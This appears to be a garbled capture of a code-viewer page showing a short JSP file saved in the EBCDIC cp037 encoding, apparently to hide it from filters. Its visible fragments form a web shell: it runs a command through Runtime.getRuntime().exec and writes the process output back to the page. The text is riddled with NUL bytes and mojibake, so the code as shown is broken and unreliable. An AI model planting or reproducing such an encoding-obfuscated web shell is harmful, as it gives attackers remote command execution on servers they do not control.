 testt.jsp test3.jsp tmp4.py tmp5.py tmp6.py
The file was loaded in a wrong encoding: 'UTF-8' Reload in another encoding
1 <?xml version="1.0" encoding='cp037'?>NUL<NUL%NUL
2 NUL NUL NUL NUL NULPNULrNULoNULcNULeNULsNULsNUL NULpNUL NUL=NUL NULRNULuNULnNULtNULiNULmNULeNUL.NULgNULeNULtNULRNULuNULnNULtNULiNULmNULeNUL(NUL)NUL.NULeNULxNULe
3 NUL NUL NUL NUL NULjNULaNULvNULaNUL.NULiNULoNUL.NULBNULuNULfNULfNULeNULrNULeNULdNULRNULeNULaNULdNULeNULrNUL NULiNULnNULpNULuNULtNUL NUL=NUL NULnNULeNULwNUL NULj
4 NUL NUL NUL NUL NULSNULtNULrNULiNULnNULgNUL NULlNULiNULnNULeNUL NUL=NUL NUL"Ll|@����@����ŕ������~DEL���`����DELlnNUL"NUL;NUL
5 NUL NUL NUL NUL NULwNULhNULiNULlNULeNUL NUL(NUL(NULlNULiNULnNULeNUL NUL=NUL NULiNULnNULpNULuNULtNUL.NULrNULeNULaNULdNULLNULiNULnNULeNUL(NUL)NUL)NUL NUL!NUL=NUL
6 NUL NUL NUL NUL NUL NUL NUL NUL NULoNULuNULtNUL.NULwNULrNULiNULtNULeNUL(NULlNULiNULnNULeNUL+NUL"NUL\NULnNUL"NUL)NUL;NUL
7 NUL NUL NUL NUL NUL}NUL
8 NUL%NUL>